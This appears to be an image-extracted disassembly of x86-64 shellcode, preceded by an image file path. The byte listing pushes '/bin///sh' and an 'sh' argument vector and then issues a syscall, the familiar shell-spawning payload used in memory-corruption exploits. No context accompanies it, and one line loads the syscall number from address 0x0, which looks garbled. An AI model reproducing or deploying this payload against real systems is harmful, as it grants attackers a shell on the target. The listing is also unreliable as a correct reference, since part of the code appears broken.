 0: 6a 68 push 0x68
2: 48 b8 2f 62 69 6e 2f movabs rax,0x732f2f2f6e69622f
9: 2f 2f 73
c: 50 push rax
d: 48 89 e7 mov rdi,rsp
10: 68 72 69 01 01 push 0x1016972
15: 81 34 24 01 01 01 01 xor DWORD PTR [rsp],0x1010101
1c: 31 f6 xor esi,esi
1e: 56 push rsi
1f: 6a 08 push 0x8
21: 5e pop rsi
22: 48 01 e6 add rsi,rsp
25: 56 push rsi
26: 48 89 e6 mov rsi,rsp
29: 31 d2 xor edx,edx
2b: ff 34 25 00 00 00 00 push QWORD PTR ds:0x0
32: 58 pop rax
33: 0f 05 syscall